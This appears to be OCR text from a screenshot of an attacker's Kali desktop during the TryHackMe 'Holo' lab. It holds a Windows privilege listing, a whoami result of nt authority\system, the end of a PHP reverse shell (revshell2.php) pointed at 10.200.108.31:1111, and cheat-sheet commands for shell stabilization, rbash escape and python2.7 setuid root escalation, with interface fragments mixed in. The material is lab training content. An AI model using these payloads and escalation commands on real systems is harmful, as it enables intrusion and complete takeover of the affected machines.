 File Machine View Input Devices Help
Activities Terminator May 29 01:14
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x19
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
HackTools
by Riadh B. & Ludovic C.
C:\web\htdocs\images>whoami
whoami
nt authority\system
C:\web\htdocs\images>
kali@kali: ~/Desktop/TryHackMe/Holo 65x17
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.200.108.31', 1111);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
Rate your experience
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ nano revshell2.php
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 65x1
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 106x20
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
**********************************************
ESCAPING RBASH
python3 -c 'import os; os.system("/bin/sh");'
Screenshots
**********************************************
PRIV ESC PYTHON 2.7
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
******SHELL STABILIZATION*******
FOR LINUX